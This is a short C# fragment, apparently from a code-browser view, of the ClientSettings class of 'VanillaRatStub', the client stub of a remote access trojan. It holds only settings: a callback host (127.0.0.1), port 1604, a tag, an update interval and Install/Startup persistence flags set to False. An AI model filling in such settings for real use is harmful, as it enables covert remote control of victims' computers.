 aStub
VanillaRatStub.ClientSettings
1 namespace VanillaRatStub
2 {
3 public static class ClientSettings
4 {
5 public static string DNS = "127.0.0.1";
6 public static string Port = "1604";
7 public static string ClientTag = "Tag";
8 public static string UpdateInterval = "1";
9 public static string Install = "False";
0 public static string Startup = "False";
1 }
2 }